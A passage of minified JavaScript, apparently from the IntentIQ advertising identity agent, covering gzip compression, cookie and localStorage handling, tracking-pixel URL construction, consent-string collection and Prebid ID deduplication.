Y(++e),n=0,r=t[0],s=1,a=function(t){i[n++]=t},o=1;o<=e;++o)if(t[o]==r&&o!=e)++s;else{if(!r&&2<s){for(;138<s;s-=138)a(32754);2<s&&(a(10<s?s-11<<5|28690:s-3<<5|12305),s=0)}else if(3<s){for(a(r),--s;6<s;s-=6)a(8304);2<s&&(a(s-3<<5|8208),s=0)}for(;s--;)a(r);s=1,r=t[o]}return{c:i.subarray(0,n),n:e}},j=function(t,e){for(var i=0,n=0;n<e.length;++n)i+=t[n]*e[n];return i},gt=function(t,e,i){var n=i.length,r=et(e+2);t[r]=255&n,t[r+1]=n>>8,t[r+2]=255^t[r],t[r+3]=255^t[r+1];for(var s=0;s<n;++s)t[r+s+4]=i[s];return 8*(r+4+n)},ht=function(t,e,i,n,r,s,a,o,l,d,g){L(e,g++,i),++r[256];for(var i=F(r,15),h=i.t,i=i.l,u=F(s,15),c=u.t,u=u.l,p=dt(h),f=p.c,p=p.n,I=dt(c),C=I.c,I=I.n,m=new Y(19),b=0;b<f.length;++b)++m[31&f[b]];for(b=0;b<C.length;++b)++m[31&C[b]];for(var v=F(m,7),y=v.t,v=v.l,T=19;4<T&&!y[H[T-1]];--T);var D=d+5<<3,q=j(r,M)+j(s,G)+a,r=j(r,h)+j(s,c)+a+14+3*T+j(m,y)+2*m[16]+3*m[17]+7*m[18];if(0<=l&&D<=q&&D<=r)return gt(e,g,t.subarray(l,l+d));if(L(e,g,1+(r<q)),g+=2,r<q){var P=K(h,i,0),S=h,E=K(c,u,0),A=c,R=K(y,v,0);L(e,g,p-257),L(e,g+5,I-1),L(e,g+10,T-4),g+=14;for(b=0;b<T;++b)L(e,g+3*b,y[H[b]]);g+=3*T;for(var w=[f,C],N=0;N<2;++N)for(var O=w[N],b=0;b<O.length;++b){var _=31&O[b];L(e,g,R[_]),g+=y[_],15<_&&(L(e,g,O[b]>>5&127),g+=O[b]>>12)}}else P=x,S=M,E=V,A=G;for(b=0;b<o;++b){var k,U=n[b];255<U?(B(e,g,P[(_=U>>18&31)+257]),g+=S[_+257],7<_&&(L(e,g,U>>23&31),g+=J[_]),B(e,g,E[k=31&U]),g+=A[k],3<k&&(B(e,g,U>>5&8191),g+=z[k])):(B(e,g,P[U]),g+=S[U])}return B(e,g,P[256]),g+S[256]},ut=new Q([65540,131080,131088,131104,262176,1048704,1048832,2114560,2117632]),N=new W(0),O=function(e,t,i,n,r,s){var a=s.z||e.length,o=new W(n+a+5*(1+Math.ceil(a/7e3))+r),l=o.subarray(n,o.length-r),d=s.l,g=7&(s.r||0);if(t){g&&(l[0]=s.r>>3);for(var t=ut[t-1],M=t>>13,G=8191&t,h=(1<<i)-1,u=s.p||new Y(32768),c=s.h||new Y(1+h),p=Math.ceil(i/3),L=2*p,f=function(t){return(e[t]^e[t+1]<<p^e[t+2]<<L)&h},I=new Q(25e3),C=new Y(288),m=new Y(32),b=0,v=0,y=s.i||0,T=0,D=s.w||0,q=0;y+2<a;++y){var P=f(y),S=32767&y,E=c[P];if(u[S]=E,c[P]=S,D<=y){var A=a-y;if((7e3<b||24576<T)&&(423<A||!d)){for(var g=ht(e,l,0,I,C,m,v,T,q,y-q,g),T=b=v=0,q=y,R=0;R<286;++R)C[R]=0;for(R=0;R<30;++R)m[R]=0}var w=2,N=0,B=G,O=S-E&32767;if(2<A&&P==f(y-O))for(var F=Math.min(M,A)-1,j=Math.min(32767,y),x=Math.min(258,A);O<=j&&--B&&S!=E;){if(e[y+w]==e[y+w-O]){for(var _=0;_<x&&e[y+_]==e[y+_-O];++_);if(w<_){if(N=O,F<(w=_))break;for(var V=Math.min(O,_-2),H=0,R=0;R<V;++R){var k=y-O+R&32767,K=k-u[k]&32767;H<K&&(H=K,E=k)}}}O+=(S=E)-(E=u[S])&32767}N?(I[T++]=268435456|$[w]<<18|st[N],P=31&$[w],A=31&st[N],v+=J[P]+z[A],++C[257+P],++m[A],D=y+w,++b):(I[T++]=e[y],++C[e[y]])}}for(y=Math.max(y,D);y<a;++y)I[T++]=e[y],++C[e[y]];g=ht(e,l,d,I,C,m,v,T,q,y-q,g),d||(s.r=7&g|l[g/8|0]<<3,g-=7,s.h=c,s.p=u,s.i=y,s.w=D)}else{for(y=s.w||0;y<a+d;y+=65535){var U=y+65535;a<=U&&(l[g/8|0]=d,U=a),g=gt(l,g+1,e.subarray(y,U))}s.i=a}return lt(o,0,n+et(g)+r)},_=(()=>{for(var t=new Int32Array(256),e=0;e<256;++e){for(var i=e,n=9;--n;)i=(1&i&&-306674912)^i>>>1;t[e]=i}return t})(),k=function(){var n=-1;return{p:function(t){for(var e=n,i=0;i<t.length;++i)e=_[255&e^t[i]]^e>>>8;n=e},d:function(){return~n}}},U=function(t,e,i,n,r){var s,a;return r||(r={l:1},e.dictionary&&(s=e.dictionary.subarray(-32768),(a=new W(s.length+t.length)).set(s),a.set(t,s.length),t=a,r.w=s.length)),O(t,null==e.level?6:e.level,null==e.mem?r.l?Math.ceil(1.5*Math.max(8,Math.min(13,Math.log(t.length)))):20:12+e.mem,i,n,r)},ct=function(t,e,i){for(;i;++e)t[e]=i,i>>>=8},pt=function(t,e){var i=e.filename;if(t[0]=31,t[1]=139,t[2]=8,t[8]=e.level<2?4:9==e.level?2:0,t[9]=3,0!=e.mtime&&ct(t,4,Math.floor(new Date(e.mtime||Date.now())/1e3)),i){t[3]=8;for(var n=0;n<=i.length;++n)t[n+10]=i.charCodeAt(n)}},ft=function(t){31==t[0]&&139==t[1]&&8==t[2]||it(6,"invalid gzip data");var e=t[3],i=10;4&e&&(i+=2+(t[10]|t[11]<<8));for(var n=(e>>3&1)+(e>>4&1);0<n;n-=!t[i++]);return i+(2&e)},It=function(t){var e=t.length;return(t[e-4]|t[e-3]<<8|t[e-2]<<16|t[e-1]<<24)>>>0},Ct=function(t){return 10+(t.filename?t.filename.length+1:0)};function mt(t,e){e=e||{};var i=k(),n=t.length,t=(i.p(t),U(t,e,Ct(e),8)),r=t.length;return pt(t,e),ct(t,r-8,i.d()),ct(t,r-4,n),t}function bt(t,e){var i=ft(t);return i+8>t.length&&it(6,"invalid gzip data"),R(t.subarray(i,-8),{i:2},e&&e.out||new W(It(t)),e&&e.dictionary)}t="undefined"!=typeof TextDecoder&&new TextDecoder;try{t.decode(N,{stream:!0}),0}catch(t){}class vt{constructor(t,e,i,n,r){this.logger=n,this.LSEnabled=void 0,this.cookiesEnabled=void 0,this.storageType=Array.isArray(t)?t:o,this.storageLogic=e,this.dataCompaction=!!i,this.isOptedOut=r,this.runtimeMemory={}}static getInstance(t,e=o,i=T,n=!1,r=!1){return new vt(e,i,n,t,r)}encodeUint8ArrayToBase64(e){let i="";var n=e.length;for(let t=0;t<n;t+=32768){var r=e.subarray(t,t+32768);i+=String.fromCharCode.apply(null,r)}return btoa(i)}decodeUint8ArrayToBase64(t){var e=atob(t),i=e.length,n=new Uint8Array(i);for(let t=0;t<i;t++)n[t]=e.charCodeAt(t);return n}isLSEnabled(){if(void 0!==this.LSEnabled)return this.LSEnabled;try{return this.LSEnabled=!!window.localStorage,this.LSEnabled}catch(t){this.LSEnabled=!1,this.logger.info("Local storage API disabled")}return!1}isCookiesEnabled(){if(void 0!==this.cookiesEnabled)return this.cookiesEnabled;try{return this.cookiesEnabled=!!document.cookie,this.cookiesEnabled}catch(t){this.cookiesEnabled=!1,this.logger.info("Cookies API disabled")}return!1}findStorageTypes(){var t={ls:this.isLSEnabled(),ck:this.isCookiesEnabled()},e=[];if("all"===this.storageLogic)for(var i of this.storageType)t[i]&&e.push(i);else for(var n of this.storageType)if(t[n])return[n];return e}checkIfItIsPartnerDataKey(t){var[,t]=t.split("_fdata_");return Boolean(t&&!Number.isNaN(+t))}zipData(t){return this.encodeUint8ArrayToBase64(mt((new TextEncoder).encode(t)))}store(t,e){try{if(this.isOptedOut&&"_iiq_fdata"!==t)this.runtimeMemory[t]=e;else{var i,n="string"==typeof t&&t.startsWith("_iiq_fdata"),r=(n&&this.logger.info("IntentIQ: storing data: key="+t+" value="+e+" storageType="+this.storageType+" storageLogic="+this.storageLogic+" dataCompaction="+this.dataCompaction),this.dataCompaction&&n&&this.checkIfItIsPartnerDataKey(t)&&(e=this.zipData(e)),y.includes(t)),s=r?o:this.findStorageTypes();s.length||this.logger.error("There is no available storage");for(i of s)switch(i){case"ls":window.localStorage.setItem(t,e);break;case"ck":document.cookie=`${t}=${encodeURIComponent(e)}; path=/`;break;default:this.logger.error("Unknown storage type: "+i)}}}catch(t){this.logger.error(t)}}readCookie(e){var i=document.cookie.split("; ");for(let t=0;t<i.length;t++){var[n,r]=i[t].split("=");if(n===e)return decodeURIComponent(r)}}unzipValue(t){return t?"string"==typeof t?(new TextDecoder).decode(bt(this.decodeUint8ArrayToBase64(t))):(new TextDecoder).decode(bt(t)):null}read(e){try{var i,t=this.findStorageTypes();t.length||this.logger.error("There is no available storage");for(i of t){let t;switch(i){case"ls":t=window.localStorage.getItem(e);break;case"ck":t=this.readCookie(e);break;default:this.logger.error("Unknown storage type: "+i)}if(t)return t=this.checkIfItIsPartnerDataKey(e)&&!t.startsWith("{")?this.unzipValue(t):t}}catch(t){this.logger.error(t)}return null}remove(t){var e;for(e of this.findStorageTypes())switch(e){case"ls":window.localStorage.removeItem(t);break;case"ck":document.cookie=t+"=; expires=Thu, 18 Dec 2013 12:00:00 UTC";break;default:this.logger.error("Unknown storage type: "+e)}}persist(){this.isOptedOut=!1;var t=Object.keys(this.runtimeMemory);t.length&&t.forEach(t=>{this.store(t,this.runtimeMemory[t])})}removeDataFromStorageByKeys(t,e){e&&(this.isOptedOut=!0);for(var i of t)window.localStorage.removeItem(i),document.cookie=i+"=; expires=Thu, 18 Dec 2013 12:00:00 UTC"}static clear(){vt.instance=void 0}}class yt{constructor(t=!0){this.isSync=t}getDeviceInfo(){return{windowInnerHeight:window.innerHeight,windowInnerWidth:window.innerWidth,devicePixelRatio:window.devicePixelRatio,windowScreenHeight:window.screen.height,windowScreenWidth:window.screen.width,language:navigator.language}}}let Tt=m.JS;class Dt{constructor(t,e,i,n){this.syncRefreshMillis=36e5,this.deviceInfo=null,this.intentIqConfig=t,this.pixelURLParams=e,this.storage=n,this.logger={error:t=>{i.error?i.error(t):i(t)},info:t=>{i.info?i.info(t):i(t)}},this.intentIqConfig.shouldCollectDeviceInfo&&window&&this.collectDeviceInfo()}createPixelUrl(t,e){var{isDebug:i,firstPartyData:n,isCellular:r,version:s,useAdditionalParams:a}=this.pixelURLParams,{gdpr:t,usp:o,gpc:l,gpp:d}=t;let g=this.intentIqConfig.iiqPixelServerAddress+"/profiles_engine/ProfilesEngineServlet?at=20&mi=10&secure=1";return g+="&dpi="+this.intentIqConfig.partner,g=f.appendFirstPartyDataToUrl(g,i,n,r,this.storage),g=f.addUniquenessToUrl(g),g=f.addMetaData(g,this.intentIqConfig.sourceMetaDataExternal||this.intentIqConfig.sourceMetaData),g=f.appendPartnersFirstParty(g,this.intentIqConfig.partnerClientIdType,this.intentIqConfig.partnerClientId,this.logger),g+=s?"&jsver="+encodeURIComponent(s):"",this.deviceInfo&&(g=f.appendDeviceInfoToUrl(g,this.deviceInfo)),a&&(g=f.appendABTestingData(g,this.intentIqConfig.abTesting,this.intentIqConfig.urlParamsNames,this.logger)),e&&(g+="&uh="+encodeURIComponent(e)),n.spd&&(g+="&spd="+encodeURIComponent("object"==typeof n.spd?JSON.stringify(n.spd):n.spd)),g=f.appendVrrefAndFui(g,this.pixelURLParams.fullUrl,this.intentIqConfig.domainName,this.logger),t&&(g+="&gdpr_consent="+encodeURIComponent(t)),o&&(g+="&us_privacy="+encodeURIComponent(o)),d&&(g+="&gpp="+encodeURIComponent(d)),g=g+("&gpc="+l)+("&gdpr="+(t?"1":"0")),g=f.handleAdditionalParams(this.pixelURLParams.browser,g,0,this.intentIqConfig,this.logger)}appendImage(e,i){try{if(f.isDefinedAndNotNullOrEmptyString(e)){let t=document.createElement("img");t.src=e,t.width=1,t.height=1,t.style="display: none !important;",t.alt="iiq_pixel",f.isDefinedAndNotNullOrEmptyString(document.body)?document.body.appendChild(t):window.addEventListener("load",function(){document.body.appendChild(t)})}}catch(t){i&&this.jsSync(e,!1),this.logger.error("Error to add pixel img to body"+t)}}jsSync(e,i){try{f.getRequest(e,9999999,this.intentIqConfig.isAsyncServerRequest,t=>{this.logger.info("Done jsSync: "+t)})}catch(t){this.logger.error("Error jsSync request: "+t),i&&this.pixelSync(e,!1)}}pixelSync(t,e){try{this.appendImage(t,e)}catch(t){this.logger.error("Error adding pixel to DOM "+t)}}request(t,e){var i;try{var n,r=parseInt(this.storage.read(this.intentIqConfig.lsKeys.LAST_SYNC_KEY)||"");(!r||Date.now()-r>this.syncRefreshMillis)&&(n=this.createPixelUrl(t,e),(null==(i=this.intentIqConfig)?void 0:i.syncRequestType)===Tt?this.jsSync(n,!0):this.pixelSync(n,!0),this.storage.store(this.intentIqConfig.lsKeys.LAST_SYNC_KEY,Date.now()+""))}catch(t){this.logger.error("Error adding pixel to DOM "+t)}}collectDeviceInfo(){var t=new yt;try{this.deviceInfo=t.getDeviceInfo()}catch(t){console.error("Failed to get device info:",t)}}}class qt{constructor({timeout:t,providedGDPRString:e,providedGPPString:i,providedUSPString:n},r){this.events={},this.timeout="number"==typeof t?t:999999999,this.gdprString=e||"",this.gppString=i||"",this.uspString=n||"",this.gdprReady=!!e,this.gppReady=!!i,this.uspReady=!!n,this.logger=r||console}getCMPData(){this.getGPCValue(),this.gdprReady&&this.gppReady&&this.uspReady?this.checkAndEmitEvent():(this.timeOutId=setTimeout(()=>{this.timeOutId=void 0,this.checkAndEmitEvent()},this.timeout),this.getTCFValue(),this.getGPPValue(),this.getUSPData())}on(t,e){this.events[t]||(this.events[t]=[]),this.events[t].push(e)}off(t,e){this.events[t]&&(this.events[t]=this.events[t].filter(t=>t!==e))}emit(t,e){this.events[t]&&this.events[t].forEach(t=>t(e))}getGPCValue(){var t;try{var e=(null==window?void 0:window.navigator)||(null==(t=null==window?void 0:window.top)?void 0:t.navigator);e&&"globalPrivacyControl"in e&&(this.gpcValue=navigator.globalPrivacyControl)}catch(t){this.logger.error(t.message)}}getTCFValue(){if(!this.gdprReady)try{var t=window.__tcfapi||window.top.__tcfapi;t?(t("addEventListener",2,t=>{"useractioncomplete"===(null==t?void 0:t.eventStatus)&&t.tcString!==this.gdprString&&(this.gdprString=t.tcString,this.checkAndEmitEvent())}),t("getTCData",2,t=>{this.gdprReady=!0,null!=t&&t.gdprApplies&&null!=t&&t.tcString&&(this.gdprString=t.tcString),this.checkAndEmitEvent()})):(this.gdprReady=!0,this.checkAndEmitEvent())}catch(t){this.logger.error(t.message),this.gdprReady=!0,this.checkAndEmitEvent()}}getGPPValue(){if(!this.gppReady)try{var t=window.__gpp||window.top.__gpp;t?(t("addEventListener",t=>{"sectionChange"===(null==t?void 0:t.eventName)&&(t=null==(t=null==t?void 0:t.pingData)?void 0:t.gppString)&&t!==this.gppString&&(this.gppString=t,this.checkAndEmitEvent())}),t("ping",t=>{this.gppReady=!0,null!=t&&t.gppString&&(this.gppString=t.gppString),this.checkAndEmitEvent()})):(this.gppReady=!0,this.checkAndEmitEvent())}catch(t){this.logger.error(t.message),this.gppReady=!0,this.checkAndEmitEvent()}}getUSPData(){if(!this.uspReady)try{var t=window.__uspapi||window.top.__uspapi;t?t("getUSPData",1,(t,e)=>{this.uspReady=!0,e?this.uspString=t.uspString:this.logger.error("Failed getting USP data"),this.checkAndEmitEvent()}):(this.uspReady=!0,this.checkAndEmitEvent())}catch(t){this.logger.error(t.message),this.uspReady=!0,this.checkAndEmitEvent()}}checkAndEmitEvent(){(!this.timeOutId||this.gdprReady&&this.gppReady&&this.uspReady)&&(this.timeOutId&&(clearTimeout(this.timeOutId),this.timeOutId=void 0),this.emit("cmpReady",{gdprString:this.gdprString,gppString:this.gppString,uspString:this.uspString,gpcValue:this.gpcValue}))}}g=((t,e)=>{class i extends t{constructor(...t){super(...t),this.applyConfig(e),this.logAvailableMethods()}applyConfig(t){for(var e in t)!0===globalThis[e]&&(e=t[e],Array.isArray(e)?e.forEach(t=>{this[t.name]=t.bind(this)}):Object.assign(this,e))}}return i})(class{logAvailableMethods(){var t=Object.getOwnPropertyNames(Object.getPrototypeOf(this)).filter(t=>"function"==typeof this[t]),e=Object.keys(this).filter(t=>"function"==typeof this[t]);return[...t,...e]}},{IS_CRYPTED:[(t,e,i,n=0,r,s)=>{}]});class I extends g{constructor(t){super(),this.cmpData={gppString:"",gpcValue:!1,gdprString:"",uspString:""},this.onpagehideHandler=()=>{try{this.dataSentOnUnload=!0,Array.isArray(this.messagesArray)&&0<this.messagesArray.length?"function"==typeof this.dataSender?this.dataSender():this.logger&&this.logger.error("Warning: dataSender is not a function"):this.logger&&this.logger.error("Warning: messagesArray is not an array or is empty")}catch(t){this.logger&&this.logger.error("Error in onpagehideHandler: "+t)}},this.clearDuplicates=function(e,n){var t,i,r,s,a,o,l,d;try{var g=+(null==(i=null==(t=n.intentIqConfig.pbjs)?void 0:t.version)?void 0:i.substr(1,4));if(n.intentIqConfig.enablePBJSFiltration&&8.14<g&&g<8.27){n.logger.info("Clear duplicates because of prebid bug (https://github.com/prebid/Prebid.js/issues/10793)");for(let t=0;t<e.bids.length;t++){var h=e.bids[t];if(null!=(r=null==h?void 0:h.userIdAsEids)&&r.length)for(let t=0;t<h.userIdAsEids.length;t++){var u=h.userIdAsEids[t];if(1<(null==(s=null==u?void 0:u.uids)?void 0:s.length)){u.uids=u.uids.sort(f.compareTwoUidsObjects);let e;for(let t=0;t<u.uids.length;t++)u.uids[t].id===(null==(a=u.uids[t+1])?void 0:a.id)&&(u.uids.splice(t,1),e=!0,t--);if(e&&null!=(l=null==(o=null==h?void 0:h.userId)?void 0:o.pubProvidedId)&&l.length){let e,i;for(let t=0;t<h.userId.pubProvidedId.length;t++){var c=h.userId.pubProvidedId[t];if(c.source===u.source){e=c,i=t;break}}e&&(e.uids=u.uids,(null==(d=n.intentIqConfig.pbjs.getUserIds())?void 0:d.pubProvidedId)[i]=u)}}}}}else if(!(8.26<g)&&n.intentIqConfig.shouldClearDuplicatesForRubicon&&"rubicon"===e.bidderCode&&!(e.bids.length<1)&&null!=n.intentIqConfig.moduleIds.unifiedeId){n.logger.info("Clear duplicates for rubicon");for(var p of e.bids)if(p.userId.tdid&&Array.isArray(p.userId.pubProvidedId)){for(let t=0;t<p.userId.pubProvidedId.length;t++)if("adserver.org"===p.userId.pubProvidedId[t].source){p.userId.pubProvidedId.splice(t,1);break}if(Array.isArray(p.userIdAsEids))for(let t=0;t<p.userIdAsEids.length;t++)if("adserver.org"===p.userIdAsEids[t].source&&p.userIdAsEids[t].uids[0].id===n.intentIqConfig.moduleIds.unifiedeId){p.userIdAsEids.splice(t,1);break}}}}catch(t){this.logger.fatal(t)}},this.mainFlow(t)}mainFlow(t){if(this.performanceData={start:performance.now()},!f.isPlainObject(t)||f.isObjectEmpty(t))throw new Error("Configuration object not provided correctly");this.logger=new d("number"==typeof t.partner?t.partner:null),window&&(window.iiq_object_array=window.iiq_object_array||[],window.iiq_object_array.push(this));try{this.intentIqConfig=i.getInstance(t,this.logger)}catch(t){return this.actualGroup=r.blackList,void("Sorry, browser is in blacklist. Good bye!"===t.message?this.logger.info(t):this.logger.fatal(t))}this.fullUrl=this.getCurrentUrl(),this.setTimeoutCallbackCall(),this.initRuntimeDefaults(t),this.counters=e.getInstance(),this.storage=vt.getInstance(this.logger,t.storageType,t.storageLogic,t.dataCompaction,this.isTCFApiEnabled),this.isDebugMode=this.isDebug()||!1,this.logger.info(`======== IIQ Agent version ${this.version} ========`),this.abTestingConfig=s.getInstance(t,this.intentIqConfig,this.logger,this.storage),this.firstPartyData=this.loadOrCreateFirstPartyData(),this.initializeCMPManager(),this.intentIqConfig.operationalMode.current!==this.intentIqConfig.operationalMode.pixel&&this.intentIqConfig.operationalMode.current!==this.intentIqConfig.operationalMode.dual||(this.syncData=new Dt(this.intentIqConfig,{version:this.version,isDebug:this.isDebug(),isCellular:this.isCellular,firstPartyData:this.firstPartyData,useAdditionalParams:!0,browser:this.currentBrowserLowerCase,fullUrl:this.fullUrl},this.logger,this.storage)),this.clientHints=this.storage.read(this.intentIqConfig.lsKeys.CLIENT_HINTS_KEY),this.getClientHintsAndSynchronize(),this.checkAndPrintPrebidInitAuctionsStatus("Before object init"),this.intentIqConfig.pbjs||(this.allowFireCallback=!0),this.abTestingConfig.initABTestingConfiguration(this.firstPartyData),this.addValueToPerformanceMeasurement("abDecision"),this.actualGroup=this.firstPartyData.isOptedOut?r.optedOut:null==(t=null==(t=this.intentIqConfig.abTesting)?void 0:t.groups)?void 0:t.actualTestGroup,this.intentIqConfig.groupChanged&&this.intentIqConfig.groupChanged((null==(t=null==(t=null==(t=this.intentIqConfig)?void 0:t.abTesting)?void 0:t.groups)?void 0:t.actualTestGroup)||"U"),this.intentIqConfig.gamObjectReference?(this.setGamReporting(this.intentIqConfig.gamObjectReference,this.intentIqConfig.gamParameterName),this.subscribeToGAMEvents()):this.logger.info("GAM reference is not defined"),this.initPbMonitoring(),this.subscribeForPrebidEvents(),this.clearDataIfInGroupB(),this.getDataOrCallServerIfNeeded(!0),this.initReportingModule(),this.printConfigurationReport()}initializeCMPManager(){var t={timeout:null!=(t=this.firstPartyData.cmpt)?t:this.intentIqConfig.cmpTimeout,providedGDPRString:this.intentIqConfig.allowGDPR?this.intentIqConfig.providedGDPR:"undefined",providedGPPString:this.intentIqConfig.allowGPP?this.intentIqConfig.providedGPP:"undefined",providedUSPString:this.intentIqConfig.allowUSP?this.intentIqConfig.providedUSP:"undefined"};this.cmpManager=new qt(t,this.logger),this.cmpManager.on("cmpReady",this.onCMPDataReady.bind(this)),this.cmpManager.getCMPData()}onCMPDataReady(t){this.addValueToPerformanceMeasurement("onCMPDataReady"),this.cmpData=t,this.CPReady=!0,this.intentIqConfig.allowGDPR&&this.cmpData.gdprString&&this.defineGDPRAddress(),null!=(t=this.syncData)&&t.request&&(this.syncData.request({gdpr:this.cmpData.gdprString,usp:this.cmpData.uspString,gpc:this.cmpData.gpcValue,gpp:this.cmpData.gppString},this.clientHints),this.addValueToPerformanceMeasurement("syncRequest")),this.shouldCallServer?(this.isCMPStringsIsSame(this.firstPartyData,this.cmpData)||this.updateFirstPartyDataFromCMP(this.cmpData),t=this.createRequestUrl(!1),this.logger.info("Making VR request to server onCMPDataReady: "+t),this.makeServerRequest(t,!0)):this.isCMPStringsIsSame(this.firstPartyData,this.cmpData)||(this.isPDRead?this.makeAT46Request():this.at46TimeOutId=setTimeout(()=>{this.makeAT46Request()},0),this.updateFirstPartyDataFromCMP(this.cmpData))}isCMPStringsIsSame(t,e){return""+t.gdprString+t.gppString+t.uspString+t.gpcValue==""+e.gdprString+e.gppString+e.uspString+e.gpcValue}updateFirstPartyDataFromCMP(e){Object.keys(e).forEach(t=>{this.firstPartyData[t]=e[t]}),this.saveFirstPartyData(),this.logger.info("First-party data updated from CMP data.")}getCurrentUrl(){try{var t,e=(window.self===window.top?window:window.top).location.href;return 50<=e.length?(t=new URL(e).origin,t):e}catch(t){return this.logger.error("Error accessing location: "+t),""}}initRuntimeDefaults(t){this.version=I.version,this.agentId=Date.now()+"_"+f.getRandom(0,1e3),this.currentBrowserLowerCase=l.detectBrowser(),this.userProvidedConfig=t,this.intentIqData={},this.isCellular=!1,this.configurationTime=Date.now(),this.partnerData={},this.isPDRead=!1,this.wasDebugCheck=!1,this.wasServerCalled=!1,this.wasCallFromConstructor=!1,this.wasCallbackFired=!1,this.shouldCallServer=!1,this.isPrebidConfigurationSet=!1,this.lastDataUpdateDate=0,this.requestRtt=0,this.allBidsMap={},this.messagesArray=[],this.partnerAuctionIdsArray=[],this.gatewayServerAddress="https://ucgfk6g6s7.execute-api.us-east-1.amazonaws.com",this.dataReportingPath="report",this.delayedSenderTimeouter=null,this.gatewayWasCalled=!1,this.localStorageEnabled=void 0,this.pubprovidedidsFailedToregister=!1,this.callbackTimeoutID=null,this.eidsReceptionsTime=null,this.eidsNames=[],this.useLocalData=!1,this.auctionStartTimeData={},this.auctionEidsLength={},this.dataSentOnUnload=!1,this.isInBrowserBlacklist=!1,this.USPCodes=v,this.hadEidsInLocalStorage=!1,this.allowFireCallback=!1,this.CPReady=!1,this.intentIqConfig.abTesting.groups.actualTestGroup=this.intentIqConfig.abTesting.groupNames.initialized,this.isTCFApiEnabled=Boolean(window.__tcfapi),this.ruidi=!0}setTimeoutCallbackCall(){this.callbackTimeoutID||(this.logger.info("Configuring failsafe callback"),this.callbackTimeoutID=setTimeout(this.fireCallbackOnRequestTimeout.bind(this),this.intentIqConfig.timeoutInMillis))}printConfigurationReport(){this.logger.info("--------User configuration---------"),this.logger.debug(JSON.stringify(this.userProvidedConfig,this.replacer,2)),this.logger.info("--------Startup configuration---------"),this.logger.debug(JSON.stringify(this.intentIqConfig,this.replacer,2)),this.logger.info("--------------------------------------"),this.intentIqConfig.idsBlackListConfiguration.isEnabled?this.logger.info(this.intentIqConfig.idsBlackListConfiguration.getFiltrationMapString()):this.logger.info("No ID filtration defined")}extractIdentityModulesIds(){var t,e;try{if(null!=(t=this.intentIqData)&&t.eids&&Array.isArray(this.intentIqData.eids))for(var i of this.intentIqData.eids)if(("adserver.org"===i.source||"adsrvr.org"===i.source)&&null!=(e=i.uids[0])&&e.id){this.intentIqConfig.moduleIds.unifiedeId=i.uids[0].id;break}}catch(t){this.logger.fatal(t)}}fillEidsNames(){var t;try{if(this.intentIqConfig.appendEidsNamesToReport){if(this.eidsNames=[],null!=(t=this.intentIqData)&&t.eids&&Array.isArray(this.intentIqData.eids))for(var e of this.intentIqData.eids)this.eidsNames.push(e.source)}else this.logger.info("Skipping eids names population due to configuration")}catch(t){this.logger.fatal("Failed to collect eids names")}}initReportingModule(){if(0===this.intentIqConfig.messageSendingDelay)this.logger.info("Skipping registering on unload events, message delay = 0");else{this.logger.info("Initializing pagehide event");try{window.addEventListener("pagehide",this.onpagehideHandler.bind(this))}catch(t){this.logger.error("Failed to subscribe for pagehide")}}}replacer(t,e){return"pbjs"==t||"lsKeys"==t||"serverResponse"==t||"urlParamsNames"==t||"groupNames"==t?"skipped in printing":e}clearDataIfInGroupB(){var t;(null==(t=null==(t=this.intentIqConfig.abTesting)?void 0:t.groups)?void 0:t.actualTestGroup)===this.intentIqConfig.abTesting.groupNames.withoutIIQ?((t=f.tryParse(this.storage.read(this.intentIqConfig.lsKeys.PARTNER_DATA_KEY),this.logger))&&(t.data={eids:[]},this.partnerData=t,this.storage.store(this.intentIqConfig.lsKeys.PARTNER_DATA_KEY,JSON.stringify(t))),this.logger.info("Calling callback - group B set"),this.allowFireCallback=!0):this.callbackTimeoutID||(this.callbackTimeoutID=setTimeout(this.fireCallbackOnRequestTimeout.bind(this),this.intentIqConfig.timeoutInMillis))}parseReportingMethod(t){try{switch(t.toUpperCase()){case"GET":return"GET";case"POST":return"POST";default:return"GET"}}catch(t){this.logger.error(t)}return"GET"}fireCallbackOnRequestTimeout(){this.logger.info("Trying to fire callback on timeout"),this.allowFireCallback=!0,this.fireCallback("fireCallbackOnRequestTimeout")}checkAndPrintPrebidInitAuctionsStatus(t){try{this.isDebug()&&(this.logger.info("Validation at stage: "+t),this.intentIqConfig.pbjs?this.intentIqConfig.pbjs.getEvents?(this.logger.info("Total amount of events is "+this.intentIqConfig.pbjs.getEvents().length),this.logger.info("Amount of auctionInit events is "+this.intentIqConfig.pbjs.getEvents().filter(t=>"auctionInit"===t.eventType).length)):this.logger.info("Pbjs was defined but it has no getEvents method. Looks like we are right on time."):this.logger.error("Pbjs wasn't defined"))}catch(t){this.logger.error("Failed to report pbjs events state")}}initPbMonitoring(){!0===this.intentIqConfig.manualWinReportEnabled?this.intentIqConfig.pbMonitoring.pbMonitoringEnabled=!1:this.userProvidedConfig&&"boolean"==typeof this.userProvidedConfig.pbMonitoringEnabled&&(this.intentIqConfig.pbMonitoring.pbMonitoringEnabled=!0===this.userProvidedConfig.pbMonitoringEnabled)}loadOrCreateFirstPartyData(){let t=f.tryParse(this.storage.read(this.intentIqConfig.lsKeys.FIRST_PARTY_KEY),this.logger);var e;return t&&t.pcid?"string"==typeof t.pcidDate?(e=new Date(t.pcidDate),isNaN(e.getTime())?t.pcidDate=Date.now():t.pcidDate=e.getTime()):t.pcidDate||(t.pcidDate=Date.now()):(e=f.generateGUID(),t={pcid:e,pcidDate:Date.now()}),f.isLastPartSameCharacter(t.pcid)&&(t.pcid=f.generateGUID(),delete t.pid),null!=t&&t.pid&&(this.intentIqConfig.analytics.profile=t.pid),this.storage.store(this.intentIqConfig.lsKeys.FIRST_PARTY_KEY,JSON.stringify(t)),"isOptedOut"in t||!this.isTCFApiEnabled&&!this.intentIqConfig.providedGDPR||(t.isOptedOut=!0),t}verifyIdType(t){return 0===t||1===t||3===t||4===t?t:-1}containsEids(t){var e,i;try{return t?!!((i=(null==t?void 0:t.eids)||(null==(e=null==t?void 0:t.data)?void 0:e.eids))&&Array.isArray(i)&&i.length):!1}catch(t){this.counters.fail++,this.logger.fatal(t)}return!1}isDebug(){var t;return this.wasDebugCheck||(this.storage.isLSEnabled()&&(t=this.storage.read(this.intentIqConfig.lsKeys.DEBUG_KEY))&&(this.isDebugMode=!0,this.logger.setLevelValue(t)),this.wasDebugCheck=!0),this.isDebugMode}updateCountersAndSaveIfAsked(t,e){try{this.containsEids(t)?this.counters.call++:this.counters.noData++,e&&this.savePartnerDataToLocalStore()}catch(t){this.counters.fail++,this.logger.error("Failed to update counters.")}}clearCounters(){this.counters.reset(),this.savePartnerDataToLocalStore()}fireCallback(t){try{var 